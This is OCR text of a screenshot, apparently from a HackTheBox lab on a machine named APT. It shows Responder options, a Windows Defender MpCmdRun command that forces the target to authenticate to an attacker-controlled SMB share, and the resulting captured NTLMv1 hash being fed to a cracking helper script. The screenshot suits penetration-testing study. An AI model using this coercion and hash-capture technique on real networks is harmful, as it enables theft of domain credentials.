 Burp Suite Comm...
Places to steal NT...
*Notes.txt (~/hac...
Tab4
05:30 PM
Tab4
File Actions Edit View Help
VPN × Metasploit × Nmap × Dementor × WinRM × Tab3 × Tab4 × Tab5 × Tab6 ×
Responder's one.
-b, --basic Return a Basic HTTP authentication. Default: NTLM
-r, --wredir Enable answers for netbios wredir suffix queries.
Answering to wredir will likely break stuff on the
network. Default: False
-d, --NBTNSdomain Enable answers for netbios domain suffix queries.
Answering to domain suffixes will likely break stuff
on the network. Default: False
-f, --fingerprint This option allows you to fingerprint a host that
issued an NBT-NS or LLMNR query.
-w, --wpad Start the WPAD rogue proxy server. Default value is
False
-u UPSTREAM_PROXY, --upstream-proxy=UPSTREAM_PROXY
Upstream HTTP proxy used by the rogue WPAD Proxy for
outgoing requests (format: host:port)
-F, --ForceWpadAuth Force NTLM/Basic authentication on wpad.dat file
retrieval. This may cause a login prompt. Default:
False
-P, --ProxyAuth Force NTLM (transparently)/Basic (prompt)
authentication for the proxy. WPAD doesn't need to be
ON. This option is highly effective when combined with
-r. Default: False
--lm Force LM hashing downgrade for Windows XP/2003 and
earlier. Default: False
-v, --verbose Increase verbosity.
(root kali)-[/home/kali/workDir]
# responder -I tun0
Open *Notes.... Save
~/hackthe...
C:\ProgramData\Microsoft\Windows Defend-
er\platform\4.18.2010.7-0\MpCmdRun.exe -S
can -ScanType 3 -File \\10.10.14.22\file-
.txt
[SMB] NTLMv1-SSP Client : 10.10.10.213
[SMB] NTLMv1-SSP Username : HTB\APT$
[SMB] NTLMv1-SSP Hash : APT$::HTB:9A-
438BFB22A51C0A00000000000000000000000000-
000000:AA923020C8974A8070E02777C5AFB23E9-
72A013CEF8D20FC:4b7c2de92ebf44bf
python3 ntlmv1.py --ntlmv1 'APT$::HTB:9A-
438BFB22A51C0A00000000000000000000000000-
000000:AA923020C8974A8070E02777C5AFB23E9-
72A013CEF8D20FC:4b7c2de92ebf44bf'
xt Tab Width: 11 Ln 82, Col 17 INS